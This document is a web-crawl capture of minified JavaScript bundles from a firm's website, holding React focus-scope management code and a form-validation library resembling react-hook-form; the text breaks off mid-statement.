document.addEventListener("focusin",o,!1),r.forEach((e=>e.addEventListener("focusin",o,!1))),()=>{document.removeEventListener("focusin",o,!1),r.forEach((e=>e.removeEventListener("focusin",o,!1)))}}),[e,n]),u((()=>{if(!t)return;Z.getTreeNode(e).nodeToRestore=o.current;let r=t=>{if("Tab"!==t.key||t.altKey||t.ctrlKey||t.metaKey)return;let n=document.activeElement;if(!j(n,e.current))return;let r=Z.getTreeNode(e).nodeToRestore,o=Y(document.body,{tabbable:!0});o.currentNode=n;let i=t.shiftKey?o.previousNode():o.nextNode();if(document.body.contains(r)&&r!==document.body||(r=null,Z.getTreeNode(e).nodeToRestore=null),(!i||!j(i,e.current))&&r){o.currentNode=r;do{i=t.shiftKey?o.previousNode():o.nextNode()}while(j(i,e.current));t.preventDefault(),t.stopPropagation(),i?G(i,!0):_(r)?G(r,!0):n.blur()}};return n||document.addEventListener("keydown",r,!0),()=>{n||document.removeEventListener("keydown",r,!0);let o=Z.getTreeNode(e).nodeToRestore;if(t&&o&&(j(document.activeElement,e.current)||document.activeElement===document.body&&function(e){let t=Z.getTreeNode(K);for(;t&&t.scopeRef!==e;){if(t.nodeToRestore)return!1;t=t.parent}return(null==t?void 0:t.scopeRef)===e}(e))){let t=Z.clone();requestAnimationFrame((()=>{if(document.activeElement===document.body){let n=t.getTreeNode(e);for(;n;){if(n.nodeToRestore&&document.body.contains(n.nodeToRestore))return void G(n.nodeToRestore);n=n.parent}for(n=t.getTreeNode(e);n;){if(n.scopeRef&&Z.getTreeNode(n.scopeRef))return void J(n.scopeRef.current,!0);n=n.parent}}}))}}}),[e,t,n])}(a,o,n),function(e,t){const n=r.useRef(t);(0,r.useEffect)((()=>{n.current&&(K=e,j(document.activeElement,K.current)||J(e.current)),n.current=!1}),[e])}(a,i),u((()=>{if(a)return()=>{let e=Z.getTreeNode(a).parent.scopeRef;a!==K&&!U(a,K)||e&&!Z.getTreeNode(e)||(K=e),Z.removeTreeNode(a)}}),[a,p]);let v=function(e){return{focusNext(t={}){let n=e.current,{from:r,tabbable:o,wrap:i,accept:u}=t,s=r||document.activeElement,c=n[0].previousElementSibling,a=Y(z(n),{tabbable:o,accept:u},n);a.currentNode=j(s,n)?s:c;let l=a.nextNode();return!l&&i&&(a.currentNode=c,l=a.nextNode()),l&&G(l,!0),l},focusPrevious(t={}){let n=e.current,{from:r,tabbable:o,wrap:i,accept:u}=t,s=r||document.activeElement,c=n[n.length-1].nextElementSibling,a=Y(z(n),{tabbable:o,accept:u},n);a.currentNode=j(s,n)?s:c;let l=a.previousNode();return!l&&i&&(a.currentNode=c,l=a.previousNode()),l&&G(l,!0),l},focusFirst(t={}){let n=e.current,{tabbable:r,accept:o}=t,i=Y(z(n),{tabbable:r,accept:o},n);i.currentNode=n[0].previousElementSibling;let u=i.nextNode();return u&&G(u,!0),u},focusLast(t={}){let n=e.current,{tabbable:r,accept:o}=t,i=Y(z(n),{tabbable:r,accept:o},n);i.currentNode=n[n.length-1].nextElementSibling;let u=i.previousNode();return u&&G(u,!0),u}}}(a);return r.createElement(W.Provider,{value:{scopeRef:a,focusManager:v}},r.createElement("span",{"data-focus-scope-start":!0,hidden:!0,ref:s}),t,r.createElement("span",{"data-focus-scope-end":!0,hidden:!0,ref:c}))}function H(){var e;return null===(e=(0,r.useContext)(W))||void 0===e?void 0:e.focusManager}const I=["input:not([disabled]):not([type=hidden])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","a[href]","area[href]","summary","iframe","object","embed","audio[controls]","video[controls]","[contenteditable]"],B=I.join(":not([hidden]),")+",[tabindex]:not([disabled]):not([hidden])";I.push('[tabindex]:not([tabindex="-1"]):not([disabled])');const V=I.join(':not([hidden]):not([tabindex="-1"]),');function z(e){return e[0].parentElement}function O(e){let t=Z.getTreeNode(K);for(;t&&t.scopeRef!==e;){if(t.contain)return!1;t=t.parent}return!0}function _(e){return q(e)}function j(e,t){return t.some((t=>t.contains(e)))}function q(e,t=null){for(let{scopeRef:n}of Z.traverse(Z.getTreeNode(t)))if(j(e,n.current))return!0;return!1}function U(e,t){var n;let r=null===(n=Z.getTreeNode(t))||void 0===n?void 0:n.parent;for(;r;){if(r.scopeRef===e)return!0;r=r.parent}return!1}function G(e,t=!1){if(null==e||t){if(null!=e)try{e.focus()}catch(e){}}else try{!function(e){if("virtual"===g){let n=document.activeElement;t=()=>{document.activeElement===n&&document.contains(e)&&l(e)},requestAnimationFrame((()=>{0===f.size?t():p.add(t)}))}else l(e);var t}(e)}catch(e){}}function J(e,t=!0){let n=e[0].previousElementSibling,r=Y(z(e),{tabbable:t},e);r.currentNode=n;let o=r.nextNode();t&&!o&&(r=Y(z(e),{tabbable:!1},e),r.currentNode=n,o=r.nextNode()),G(o)}function Y(e,t,n){let r=(null==t?void 0:t.tabbable)?V:B,o=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode(e){var o;return(null==t||null===(o=t.from)||void 0===o?void 0:o.contains(e))?NodeFilter.FILTER_REJECT:!e.matches(r)||!A(e)||n&&!j(e,n)||(null==t?void 0:t.accept)&&!t.accept(e)?NodeFilter.FILTER_SKIP:NodeFilter.FILTER_ACCEPT}});return(null==t?void 0:t.from)&&(o.currentNode=t.from),o}class Q{get size(){return this.fastMap.size}getTreeNode(e){return this.fastMap.get(e)}addTreeNode(e,t,n){let r=this.fastMap.get(null!=t?t:null),o=new X({scopeRef:e});r.addChild(o),o.parent=r,this.fastMap.set(e,o),n&&(o.nodeToRestore=n)}removeTreeNode(e){if(null===e)return;let t=this.fastMap.get(e),n=t.parent;for(let e of this.traverse())e!==t&&t.nodeToRestore&&e.nodeToRestore&&t.scopeRef.current&&j(e.nodeToRestore,t.scopeRef.current)&&(e.nodeToRestore=t.nodeToRestore);let r=t.children;n.removeChild(t),r.length>0&&r.forEach((e=>n.addChild(e))),this.fastMap.delete(t.scopeRef)}*traverse(e=this.root){if(null!=e.scopeRef&&(yield e),e.children.length>0)for(let t of e.children)yield*this.traverse(t)}clone(){let e=new Q;for(let t of this.traverse())e.addTreeNode(t.scopeRef,t.parent.scopeRef,t.nodeToRestore);return e}constructor(){this.fastMap=new Map,this.root=new X({scopeRef:null}),this.fastMap.set(null,this.root)}}class X{addChild(e){this.children.push(e),e.parent=this}removeChild(e){this.children.splice(this.children.indexOf(e),1),e.parent=void 0}constructor(e){this.children=[],this.contain=!1,this.scopeRef=e.scopeRef}}let Z=new Q;function $(e={}){let{autoFocus:t=!1,isTextInput:n,within:o}=e,i=(0,r.useRef)({isFocused:!1,isFocusVisible:t||P()}),[u,s]=(0,r.useState)(!1),[c,a]=(0,r.useState)((()=>i.current.isFocused&&i.current.isFocusVisible)),l=(0,r.useCallback)((()=>a(i.current.isFocused&&i.current.isFocusVisible)),[]),d=(0,r.useCallback)((e=>{i.current.isFocused=e,s(e),l()}),[l]);var f,p,v;f=e=>{i.current.isFocusVisible=e,l()},p=[],v={isTextInput:n},x(),(0,r.useEffect)((()=>{let e=(e,t)=>{(function(e,t,n){return!(e&&"keyboard"===t&&n instanceof KeyboardEvent&&!L[n.key])})(null==v?void 0:v.isTextInput,e,t)&&f(P())};return y.add(e),()=>{y.delete(e)}}),p);let{focusProps:m}=function(e){let{isDisabled:t,onFocus:n,onBlur:o,onFocusChange:i}=e;const u=(0,r.useCallback)((e=>{if(e.target===e.currentTarget)return o&&o(e),i&&i(!1),!0}),[o,i]),s=E(u),c=(0,r.useCallback)((e=>{e.target===e.currentTarget&&(n&&n(e),i&&i(!0),s(e))}),[i,n,s]);return{focusProps:{onFocus:!t&&(n||i||o)?c:void 0,onBlur:t||!o&&!i?null:u}}}({isDisabled:o,onFocusChange:d}),{focusWithinProps:b}=function(e){let{isDisabled:t,onBlurWithin:n,onFocusWithin:o,onFocusWithinChange:i}=e,u=(0,r.useRef)({isFocusWithin:!1}),s=(0,r.useCallback)((e=>{u.current.isFocusWithin&&!e.currentTarget.contains(e.relatedTarget)&&(u.current.isFocusWithin=!1,n&&n(e),i&&i(!1))}),[n,i,u]),c=E(s),a=(0,r.useCallback)((e=>{u.current.isFocusWithin||(o&&o(e),i&&i(!0),u.current.isFocusWithin=!0,c(e))}),[o,i,c]);return t?{focusWithinProps:{onFocus:null,onBlur:null}}:{focusWithinProps:{onFocus:a,onBlur:s}}}({isDisabled:!o,onFocusWithinChange:d});return{isFocused:u,isFocusVisible:i.current.isFocused&&c,focusProps:o?b:m}}function ee(e){let{children:t,focusClass:n,focusRingClass:o}=e,{isFocused:u,isFocusVisible:s,focusProps:l}=$(e),d=r.Children.only(t);return r.cloneElement(d,function(...e){let t={...e[0]};for(let n=1;n<e.length;n++){let r=e[n];for(let e in r){let n=t[e],o=r[e];"function"==typeof n&&"function"==typeof o&&"o"===e[0]&&"n"===e[1]&&e.charCodeAt(2)>=65&&e.charCodeAt(2)<=90?t[e]=a(n,o):"className"!==e&&"UNSAFE_className"!==e||"string"!=typeof n||"string"!=typeof o?"id"===e&&n&&o?t.id=c(n,o):t[e]=void 0!==o?o:n:t[e]=i(n,o)}}return t}(d.props,{...l,className:i({[n||""]:u,[o||""]:s})}))}}}]);
//# sourceMappingURL=9897-8a938c4f30400447645a.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/7536-697fe794670573236689.js
body_size: 9042
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[7536],{7536:(e,t,r)=>{r.d(t,{Qr:()=>U,cI:()=>pe});var s=r(7294),a=e=>"checkbox"===e.type,n=e=>e instanceof Date,i=e=>null==e;const o=e=>"object"==typeof e;var u=e=>!i(e)&&!Array.isArray(e)&&o(e)&&!n(e),l=e=>u(e)&&e.target?a(e.target)?e.target.checked:e.target.value:e,c=(e,t)=>e.has((e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e)(t)),d="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function f(e){let t;const r=Array.isArray(e);if(e instanceof Date)t=new Date(e);else if(e instanceof Set)t=new Set(e);else{if(d&&(e instanceof Blob||e instanceof FileList)||!r&&!u(e))return e;if(t=r?[]:{},r||(e=>{const t=e.constructor&&e.constructor.prototype;return u(t)&&t.hasOwnProperty("isPrototypeOf")})(e))for(const r in e)e.hasOwnProperty(r)&&(t[r]=f(e[r]));else t=e}return t}var m=e=>Array.isArray(e)?e.filter(Boolean):[],y=e=>void 0===e,h=(e,t,r)=>{if(!t||!u(e))return r;const s=m(t.split(/[,[\].]+?/)).reduce(((e,t)=>i(e)?e:e[t]),e);return y(s)||s===e?y(e[t])?r:e[t]:s};const v="blur",g="onChange",p="onSubmit",_="all",b="pattern",V="required",A=s.createContext(null),w=()=>s.useContext(A);var S=(e,t,r,s=!0)=>{const a={defaultValues:t._defaultValues};for(const n in e)Object.defineProperty(a,n,{get:()=>{const a=n;return t._proxyFormState[a]!==_&&(t._proxyFormState[a]=!s||_),r&&(r[a]=!0),e[a]}});return a},x=e=>u(e)&&!Object.keys(e).length,F=(e,t,r,s)=>{r(e);const{name:a,...n}=e;return x(n)||Object.keys(n).length>=Object.keys(t).length||Object.keys(n).find((e=>t[e]===(!s||_)))},k=e=>Array.isArray(e)?e:[e],D=(e,t,r)=>r&&t?e===t:!e||!t||e===t||k(e).some((e=>e&&(e.startsWith(t)||t.startsWith(e))));function O(e){const t=s.useRef(e);t.current=e,s.useEffect((()=>{const r=!e.disabled&&t.current.subject&&t.current.subject.subscribe({next:t.current.next});return()=>{r&&r.unsubscribe()}}),[e.disabled])}var C=e=>"string"==typeof e,E=(e,t,r,s,a)=>C(e)?(s&&t.watch.add(e),h(r,e,a)):Array.isArray(e)?e.map((e=>(s&&t.watch.add(e),h(r,e)))):(s&&(t.watchAll=!0),r),j=e=>/^\w*$/.test(e),T=e=>m(e.replace(/["|']|\]/g,"").split(/\.|\[/));function L(e,t,r){let s=-1;const a=j(t)?[t]:T(t),n=a.length,i=n-1;for(;++s<n;){const t=a[s];let n=r;if(s!==i){const r=e[t];n=u(r)||Array.isArray(r)?r:isNaN(+a[s+1])?{}:[]}e[t]=n,e=e[t]}return e}const U=e=>e.render(function(e){const t=w(),{name:r,control:a=t.control,shouldUnregister:n}=e,i=c(a._names.array,r),o=function(e){const t=w(),{control:r=t.control,name:a,defaultValue:n,disabled:i,exact:o}=e||{},u=s.useRef(a);u.current=a,O({disabled:i,subject:r._subjects.values,next:e=>{D(u.current,e.name,o)&&c(f(E(u.current,r._names,e.values||r._formValues,!1,n)))}});const[l,c]=s.useState(r._getWatch(a,n));return s.useEffect((()=>r._removeUnmounted())),l}({control:a,name:r,defaultValue:h(a._formValues,r,h(a._defaultValues,r,e.defaultValue)),exact:!0}),u=function(e){const t=w(),{control:r=t.control,disabled:a,name:n,exact:i}=e||{},[o,u]=s.useState(r._formState),l=s.useRef(!0),c=s.useRef({isDirty:!1,isLoading:!1,dirtyFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1}),d=s.useRef(n);return d.current=n,O({disabled:a,next:e=>l.current&&D(d.current,e.name,i)&&F(e,c.current,r._updateFormState)&&u({...r._formState,...e}),subject:r._subjects.state}),s.useEffect((()=>(l.current=!0,c.current.isValid&&r._updateValid(!0),()=>{l.current=!1})),[r]),S(o,r,c.current,!1)}({control:a,name:r}),d=s.useRef(a.register(r,{...e.rules,value:o}));return d.current=a.register(r,e.rules),s.useEffect((()=>{const e=a._options.shouldUnregister||n,t=(e,t)=>{const r=h(a._fields,e);r&&(r._f.mount=t)};if(t(r,!0),e){const e=f(h(a._options.defaultValues,r));L(a._defaultValues,r,e),y(h(a._formValues,r))&&L(a._formValues,r,e)}return()=>{(i?e&&!a._state.action:e)?a.unregister(r):t(r,!1)}}),[r,a,i,n]),{field:{name:r,value:o,onChange:s.useCallback((e=>d.current.onChange({target:{value:l(e),name:r},type:"change"})),[r]),onBlur:s.useCallback((()=>d.current.onBlur({target:{value:h(a._formValues,r),name:r},type:v})),[r,a]),ref:e=>{const t=h(a._fields,r);t&&e&&(t._f.ref={focus:()=>e.focus(),select:()=>e.select(),setCustomValidity:t=>e.setCustomValidity(t),reportValidity:()=>e.reportValidity()})}},formState:u,fieldState:Object.defineProperties({},{invalid:{enumerable:!0,get:()=>!!h(u.errors,r)},isDirty:{enumerable:!0,get:()=>!!h(u.dirtyFields,r)},isTouched:{enumerable:!0,get:()=>!!h(u.touchedFields,r)},error:{enumerable:!0,get:()=>h(u.errors,r)}})}}(e));var B=(e,t,r,s,a)=>t?{...r[e],types:{...r[e]&&r[e].types?r[e].types:{},[s]:a||!0}}:{};const N=(e,t,r)=>{for(const s of r||Object.keys(e)){const r=h(e,s);if(r){const{_f:e,...s}=r;if(e&&t(e.name)){if(e.ref.focus){e.ref.focus();break}if(e.refs&&e.refs[0].focus){e.refs[0].focus();break}}else u(s)&&N(s,t)}}};var M=e=>({isOnSubmit:!e||e===p,isOnBlur:"onBlur"===e,isOnChange:e===g,isOnAll:e===_,isOnTouch:"onTouched"===e}),R=(e,t,r)=>!r&&(t.watchAll||t.watch.has(e)||[...t.watch].some((t=>e.startsWith(t)&&/^\.\w+/.test(e.slice(t.length))))),q=(e,t,r)=>{const s=m(h(e,r));return L(s,"root",t[r]),L(e,r,s),e},P=e=>"boolean"==typeof e,W=e=>"file"===e.type,I=e=>"function"==typeof e,$=e=>{if(!d)return!1;const t=e?e.ownerDocument:0;return e instanceof(t&&t.defaultView?t.defaultView.HTMLElement:HTMLElement)},H=e=>C(e),Q=e=>"radio"===e.type,z=e=>e instanceof RegExp;const G={value:!1,isValid:!1},J={value:!0,isValid:!0};var K=e=>{if(Array.isArray(e)){if(e.length>1){const t=e.filter((e=>e&&e.checked&&!e.disabled)).map((e=>e.value));return{value:t,isValid:!!t.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!y(e[0].attributes.value)?y(e[0].value)||""===e[0].value?J:{value:e[0].value,isValid:!0}:J:G}return G};const X={isValid:!1,value:null};var Y=e=>Array.isArray(e)?e.reduce(((e,t)=>t&&t.checked&&!t.disabled?{isValid:!0,value:t.value}:e),X):X;function Z(e,t,r="validate"){if(H(e)||Array.isArray(e)&&e.every(H)||P(e)&&!e)return{type:r,message:H(e)?e:"",ref:t}}var ee=e=>u(e)&&!z(e)?e:{value:e,message:""},te=async(e,t,r,s,n)=>{const{ref:o,refs:l,required:c,maxLength:d,minLength:f,min:m,max:v,pattern:g,validate:p,name:_,valueAsNumber:A,mount:w,disabled:S}=e._f,F=h(t,_);if(!w||S)return{};const k=l?l[0]:o,D=e=>{s&&k.reportValidity&&(k.setCustomValidity(P(e)?"":e||""),k.reportValidity())},O={},E=Q(o),j=a(o),T=E||j,L=(A||W(o))&&y(o.value)&&y(F)||$(o)&&""===o.value||""===F||Array.isArray(F)&&!F.length,U=B.bind(null,_,r,O),N=(e,t,r,s="maxLength",a="minLength")=>{const n=e?t:r;O[_]={type:e?s:a,message:n,ref:o,...U(e?s:a,n)}};if(n?!Array.isArray(F)||!F.length:c&&(!T&&(L||i(F))||P(F)&&!F||j&&!K(l).isValid||E&&!Y(l).isValid)){const{value:e,message:t}=H(c)?{value:!!c,message:c}:ee(c);if(e&&(O[_]={type:V,message:t,ref:k,...U(V,t)},!r))return D(t),O}if(!(L||i(m)&&i(v))){let e,t;const s=ee(v),a=ee(m);if(i(F)||isNaN(F)){const r=o.valueAsDate||new Date(F),n=e=>new Date((new Date).toDateString()+" "+e),i="time"==o.type,u="week"==o.type;C(s.value)&&F&&(e=i?n(F)>n(s.value):u?F>s.value:r>new Date(s.value)),C(a.value)&&F&&(t=i?n(F)<n(a.value):u?F<a.value:r<new Date(a.value))}else{const r=o.valueAsNumber||(F?+F:F);i(s.value)||(e=r>s.value),i(a.value)||(t=r<a.value)}if((e||t)&&(N(!!e,s.message,a.message,"max","min"),!r))return D(O[_].message),O}if((d||f)&&!L&&(C(F)||n&&Array.isArray(F))){const e=ee(d),t=ee(f),s=!i(e.value)&&F.length>+e.value,a=!i(t.value)&&F.length<+t.value;if((s||a)&&(N(s,e.message,t.message),!r))return D(O[_].message),O}if(g&&!L&&C(F)){const{value:e,message:t}=ee(g);if(z(e)&&!F.match(e)&&(O[_]={type:b,message:t,ref:o,...U(b,t)},!r))return D(t),O}if(p)if(I(p)){const e=Z(await p(F,t),k);if(e&&(O[_]={...e,...U("validate",e.message)},!r))return D(e.message),O}else if(u(p)){let e={};for(const s in p){if(!x(e)&&!r)break;const a=Z(await p[s](F,t),k,s);a&&(e={...a,...U(s,a.message)},D(a.message),r&&(O[_]=e))}if(!x(e)&&(O[_]={ref:k,...e},!r))return O}return D(!0),O};function re(e,t){const r=Array.isArray(t)?t:j(t)?[t]:T(t),s=1===r.length?e:function(e,t){const r=t.slice(0,-1).length;let s=0;for(;s<r;)e=y(e)?s++:e[t[s++]];return e}(e,r),a=r.length-1,n=r[a];return s&&delete s[n],0!==a&&(u(s)&&x(s)||Array.isArray(s)&&function(e){for(const t in e)if(e.hasOwnProperty(t)&&!y(e[t]))return!1;return!0}(s))&&re(e,r.slice(0,-1)),e}function se(){let e=[];return{get observers(){return e},next:t=>{for(const r of e)r.next&&r.next(t)},subscribe:t=>(e.push(t),{unsubscribe:()=>{e=e.filter((e=>e!==t))}}),unsubscribe:()=>{e=[]}}}var ae=e=>i(e)||!o(e);function ne(e,t){if(ae(e)||ae(t))return e===t;if(n(e)&&n(t))return e.getTime()===t.getTime();const r=Object.keys(e),s=Object.keys(t);if(r.length!==s.length)return!1;for(const a of r){const r=e[a];if(!s.includes(a))return!1;if("ref"!==a){const e=t[a];if(n(r)&&n(e)||u(r)&&u(e)||Array.isArray(r)&&Array.isArray(e)?!ne(r,e):r!==e)return!1}}return!0}var ie=e=>"select-multiple"===e.type,oe=e=>$(e)&&e.isConnected,ue=e=>{for(const t in e)if(I(e[t]))return!0;return!1};function le(e,t={}){const r=Array.isArray(e);if(u(e)||r)for(const r in e)Array.isArray(e[r])||u(e[r])&&!ue(e[r])?(t[r]=Array.isArray(e[r])?[]:{},le(e[r],t[r])):i(e[r])||(t[r]=!0);return t}function ce(e,t,r){const s=Array.isArray(e);if(u(e)||s)for(const s in e)Array.isArray(e[s])||u(e[s])&&!ue(e[s])?y(t)||ae(r[s])?r[s]=Array.isArray(e[s])?le(e[s],[]):{...le(e[s])}:ce(e[s],i(t)?{}:t[s],r[s]):r[s]=!ne(e[s],t[s]);return r}var de=(e,t)=>ce(e,t,le(t)),fe=(e,{valueAsNumber:t,valueAsDate:r,setValueAs:s})=>y(e)?e:t?""===e?NaN:e?+e:e:r&&C(e)?new Date(e):s?s(e):e;function me(e){const t=e.ref;if(!(e.refs?e.refs.every((e=>e.disabled)):t.disabled))return W(t)?t.files:Q(t)?Y(e.refs).value:ie(t)?[...t.selectedOptions].map((({value:e})=>e)):a(t)?K(e.refs).value:fe(y(t.value)?e.ref.value:t.value,e)}var ye=e=>y(e)?e:z(e)?e.source:u(e)?z(e.value)?e.value.source:e.value:e;function he(e,t,r){const s=h(e,r);if(s||j(r))return{error:s,name:r};const a=r.split(".");for(;a.length;){const s=a.join("."),n=h(t,s),i=h(e,s);if(n&&!Array.isArray(n)&&r!==s)return{name:r};if(i&&i.type)return{name:s,error:i};a.pop()}return{name:r}}const ve={mode:p,reValidateMode:g,shouldFocusError:!0};function ge(e={},t){let r,s={...ve,...e},o={submitCount:0,isDirty:!1,isLoading:I(s.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},errors:{}},g={},p=(u(s.defaultValues)||u(s.values))&&f(s.defaultValues||s.values)||{},b=s.shouldUnregister?{}:f(p),V={action:!1,mount:!1,watch:!1},A={mount:new Set,unMount:new Set,array:new Set,watch:new Set},w=0;const S={isDirty:!1,dirtyFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},F={values:se(),array:se(),state:se()},D=e.resetOptions&&e.resetOptions.keepDirtyValues,O=M(s.mode),j=M(s.reValidateMode),T=s.criteriaMode===_,U=async e=>{if(S.isValid||e){const e=s.resolver?x((await G()).errors):await J(g,!0);e!==o.isValid&&F.state.next({isValid:e})}},B=e=>S.isValidating&&F.state.next({isValidating:e}),H=(e,t,r,s)=>{const a=h(g,e);if(a){const n=h(b,e,y(r)?h(p,e):r);y(n)||s&&s.defaultChecked||t?L(b,e,t?n:me(a._f)):Y(e,n),V.mount&&U()}},z=(e,t,r,s,a)=>{let n=!1,i=!1;const u={name:e};if(!r||s){S.isDirty&&(i=o.isDirty,o.isDirty=u.isDirty=K(),n=i!==u.isDirty);const r=ne(h(p,e),t);i=h(o.dirtyFields,e),r?re(o.dirtyFields,e):L(o.dirtyFields,e,!0),u.dirtyFields=o.dirtyFields,n=n||S.dirtyFields&&i!==!r}if(r){const t=h(o.touchedFields,e);t||(L(o.touchedFields,e,r),u.touchedFields=o.touchedFields,n=n||S.touchedFields&&t!==r)}return n&&a&&F.state.next(u),n?u:{}},G=async e=>s.resolver(b,s.context,((e,t,r,s)=>{const a={};for(const r of e){const e=h(t,r);e&&L(a,r,e._f)}return{criteriaMode:r,names:[...e],fields:a,shouldUseNativeValidation:s}})(e||A.mount,g,s.criteriaMode,s.shouldUseNativeValidation)),J=async(e,t,r={valid:!0})=>{for(const a in e){const n=e[a];if(n){const{_f:e,...a}=n;if(e){const a=A.array.has(e.name),i=await te(n,b,T,s.shouldUseNativeValidation&&!t,a);if(i[e.name]&&(r.valid=!1,t))break;!t&&(h(i,e.name)?a?q(o.errors,i,e.name):L(o.errors,e.name,i[e.name]):re(o.errors,e.name))}a&&await J(a,t,r)}}return r.valid},K=(e,t)=>(e&&t&&L(b,e,t),!ne(ce(),p)),X=(e,t,r)=>E(e,A,{...V.mount?b:y(t)?p:C(e)?{[e]:t}:t},r,t),Y=(e,t,r={})=>{const s=h(g,e);let n=t;if(s){const r=s._f;r&&(!r.disabled&&L(b,e,fe(t,r)),n=$(r.ref)&&i(t)?"":t,ie(r.ref)?[...r.ref.options].forEach((e=>e.selected=n.includes(e.value))):r.refs?a(r.ref)?r.refs.length>1?r.refs.forEach((e=>(!e.defaultChecked||!e.disabled)&&(e.checked=Array.isArray(n)?!!n.find((t=>t===e.value)):n===e.value))):r.refs[0]&&(r.refs[0].checked=!!n):r.refs.forEach((e=>e.checked=e.value===n)):W(r.ref)?r.ref.value="":(r.ref.value=n,r.ref.type||F.values.next({name:e,values:{...b}})))}(r.shouldDirty||r.shouldTouch)&&z(e,n,r.shouldTouch,r.shouldDirty,!0),r.shouldValidate&&le(e)},Z=(e,t,r)=>{for(const s in t){const a=t[s],i=`${e}.${s}`,o=h(g,i);!A.array.has(e)&&ae(a)&&(!o||o._f)||n(a)?Y(i,a,r):Z(i,a,r)}},ee=(e,r,s={})=>{const a=h(g,e),n=A.array.has(e),u=f(r);L(b,e,u),n?(F.array.next({name:e,values:{...b}}),(S.isDirty||S.dirtyFields)&&s.shouldDirty&&F.state.next({name:e,dirtyFields:de(p,b),isDirty:K(e,u)})):!a||a._f||i(u)?Y(e,u,s):Z(e,u,s),R(e,A)&&F.state.next({...o}),F.values.next({name:e,values:{...b}}),!V.mount&&t()},ue=async t=>{const a=t.target;let n=a.name,i=!0;const u=h(g,n);if(u){let d,f;const m=a.type?me(u._f):l(t),y=t.type===v||"focusout"===t.type,p=!((c=u._f).mount&&(c.required||c.min||c.max||c.maxLength||c.minLength||c.pattern||c.validate)||s.resolver||h(o.errors,n)||u._f.deps)||((e,t,r,s,a)=>!a.isOnAll&&(!r&&a.isOnTouch?!(t||e):(r?s.isOnBlur:a.isOnBlur)?!e:!(r?s.isOnChange:a.isOnChange)||e))(y,h(o.touchedFields,n),o.isSubmitted,j,O),_=R(n,A,y);L(b,n,m),y?(u._f.onBlur&&u._f.onBlur(t),r&&r(0)):u._f.onChange&&u._f.onChange(t);const V=z(n,m,y,!1),k=!x(V)||_;if(!y&&F.values.next({name:n,type:t.type,values:{...b}}),p)return S.isValid&&U(),k&&F.state.next({name:n,..._?{}:V});if(!y&&_&&F.state.next({...o}),B(!0),s.resolver){const{errors:e}=await G([n]),t=he(o.errors,g,n),r=he(e,g,t.name||n);d=r.error,n=r.name,f=x(e)}else d=(await te(u,b,T,s.shouldUseNativeValidation))[n],i=isNaN(m)||m===h(b,n,m),i&&(d?f=!1:S.isValid&&(f=await J(g,!0)));i&&(u._f.deps&&le(u._f.deps),((t,s,a,n)=>{const i=h(o.errors,t),u=S.isValid&&P(s)&&o.isValid!==s;var l;if(e.delayError&&a?(l=()=>((e,t)=>{L(o.errors,e,t),F.state.next({errors:o.errors})})(t,a),r=e=>{clearTimeout(w),w=setTimeout(l,e)},r(e.delayError)):(clearTimeout(w),r=null,a?L(o.errors,t,a):re(o.errors,t)),(a?!ne(i,a):i)||!x(n)||u){const e={...n,...u&&P(s)?{isValid:s}:{},errors:o.errors,name:t};o={...o,...e},F.state.next(e)}B(!1)})(n,f,d,V))}var c},le=async(e,t={})=>{let r,a;const n=k(e);if(B(!0),s.resolver){const t=await(async e=>{const{errors:t}=await G();if(e)for(const r of e){const e=h(t,r);e?L(o.errors,r,e):re(o.errors,r)}else o.errors=t;return t})(y(e)?e:n);r=x(t),a=e?!n.some((e=>h(t,e))):r}else e?(a=(await Promise.all(n.map((async e=>{const t=h(g,e);return await J(t&&t._f?{[e]:t}:t)})))).every(Boolean),(a||o.isValid)&&U()):a=r=await J(g);return F.state.next({...!C(e)||S.isValid&&r!==o.isValid?{}:{name:e},...s.resolver||!e?{isValid:r}:{},errors:o.errors,isValidating:!1}),t.shouldFocus&&!a&&N(g,(e=>e&&h(o.errors,e)),e?n:A.mount),a},ce=e=>{const t={...p,...V.mount?b:{}};return y(e)?t:C(e)?h(t,e):e.map((e=>h(t,e)))},ge=(e,t)=>({invalid:!!h((t||o).errors,e),isDirty:!!h((t||o).dirtyFields,e),isTouched:!!h((t||o).touchedFields,e),error:h((t||o).errors,e)}),pe=(e,t,r)=>{const s=(h(g,e,{_f:{}})._f||{}).ref;L(o.errors,e,{...t,ref:s}),F.state.next({name:e,errors:o.errors,isValid:!1}),r&&r.shouldFocus&&s&&s.focus&&s.focus()},_e=(e,t={})=>{for(const r of e?k(e):A.mount)A.mount.delete(r),A.array.delete(r),t.keepValue||(re(g,r),re(b,r)),!t.keepError&&re(o.errors,r),!t.keepDirty&&re(o.dirtyFields,r),!t.keepTouched&&re(o.touchedFields,r),!s.shouldUnregister&&!t.keepDefaultValue&&re(p,r);F.values.next({values:{...b}}),F.state.next({...o,...t.keepDirty?{isDirty:K()}:{}}),!t.keepIsValid&&U()},be=(e,t={})=>{let r=h(g,e);const n=P(t.disabled);return L(g,e,{...r||{},_f:{...r&&r._f?r._f:{ref:{name:e}},name:e,mount:!0,...t}}),A.mount.add(e),r?n&&L(b,e,t.disabled?void 0:h(b,e,me(r._f))):H(e,!0,t.value),{...n?{disabled:t.disabled}:{},...s.progressive?{required:!!t.required,min:ye(t.min),max:ye(t.max),minLength:ye(t.minLength),maxLength:ye(t.maxLength),pattern:ye(t.pattern)}:{},name:e,onChange:ue,onBlur:ue,ref:n=>{if(n){be(e,t),r=h(g,e);const s=y(n.value)&&n.querySelectorAll&&n.querySelectorAll("input,select,textarea")[0]||n,i=(e=>Q(e)||a(e))(s),o=r._f.refs||[];if(i?o.find((e=>e===s)):s===r._f.ref)return;L(g,e,{_f:{...r._f,...i?{refs:[...o.filter(oe),s,...Array.isArray(h(p,e))?[{}]:[]],ref:{type:s.type,name:e}}:{ref:s}}}),H(e,!1,void 0,s)}else 